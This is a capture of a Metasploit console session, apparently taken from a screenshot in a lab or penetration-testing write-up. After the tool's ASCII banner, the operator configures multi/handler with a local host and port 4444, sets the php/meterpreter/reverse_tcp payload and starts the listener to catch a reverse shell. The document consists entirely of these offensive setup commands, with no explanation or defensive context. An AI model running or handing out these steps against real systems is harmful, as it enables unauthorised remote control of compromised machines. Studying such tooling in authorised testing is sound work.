 Shell No.1
File Actions Edit View Help
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run